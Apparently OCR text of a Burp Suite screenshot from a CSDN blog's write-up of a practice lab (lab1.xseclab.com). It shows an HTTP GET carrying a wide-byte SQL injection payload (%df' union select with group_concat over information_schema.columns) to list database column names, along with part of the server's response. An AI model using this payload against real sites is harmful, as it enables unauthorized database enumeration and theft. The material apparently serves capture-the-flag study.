 Go Cancel < > Target: http://lab1.xseclab.co
Request Response
Raw Params Headers Hex Raw Headers Hex
GET /sqli6_f37a4a60a4a234cd309ce48ce45b9b00/images/dog1.jpg%df' union select
1,2,(select group_concat(column_name) from information_schema.columns where
table_name=0x706963a),4%23 HTTP/1.1
Host: lab1.xseclab.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101
Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://lab1.xseclab.com/sqli6_f37a4a60a4a234cd309ce48ce45b9b00/
Connection: close
Cookie: td_cookie=3580590927; PHPSESSID=ca6a7c3293c15b3a1f602af52fd47f40
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
HTTP/1.1 200 OK
Server: nginx
Date: Fri, 06 Sep 2019 10:52:45 GMT
Content-Type: image/jpeg
Connection: close
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Via: 1008
Content-Length: 9
https://blog.csdn.net/weixin_39190897